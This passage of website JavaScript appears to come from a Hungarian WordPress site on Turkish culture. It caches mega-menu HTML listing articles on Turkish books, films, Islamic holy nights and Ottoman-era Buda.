class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k 